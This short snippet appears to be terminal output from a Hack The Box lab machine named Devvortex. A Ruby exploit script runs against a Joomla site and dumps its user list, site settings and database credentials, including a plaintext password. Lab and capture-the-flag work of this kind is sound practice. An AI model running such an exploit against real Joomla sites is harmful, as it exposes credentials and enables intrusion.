 ┌──(root㉿kali)-[~/Hack_The_Box/Devvortex]
└─# ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0